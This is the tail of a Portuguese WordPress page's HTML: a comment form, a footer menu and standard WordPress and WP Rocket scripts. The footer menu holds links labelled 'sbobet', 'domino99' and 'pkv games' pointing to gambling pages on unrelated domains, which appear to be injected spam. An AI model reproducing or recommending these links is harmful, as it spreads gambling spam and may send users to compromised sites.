rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='1421' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></section></main><footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright" role="contentinfo"><div class="footer-inner"><div class="site-branding show-logo"></div><nav class="site-navigation show"><div class="menu-27-container"><ul id="menu-28" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="https://shopqa.winfieldunited.com/">sbobet</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-680"><a href="https://sbobet88.nextsistemas.app.br/">sbobet88</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="https://portal-old.factwebsite.org/domino99">domino99</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="https://portal-old.factwebsite.org/">pkv games</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11790"><a href="https://rebellato.cnt.br/test_test/">none</a></li></ul></div></nav><div class="copyright show"><p>Todos os direitos reservados</p></div></div></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script><script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://rebellato.cnt.br","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script><script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
//# sourceURL=rocket-preload-links-js-after
</script><script src="https://rebellato.cnt.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script><script src="https://rebellato.cnt.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rebellato.cnt.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script><script type="module">

const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rebellato.cnt.br/wp-includes/js/wp-emoji-loader.min.js
</script></body></html>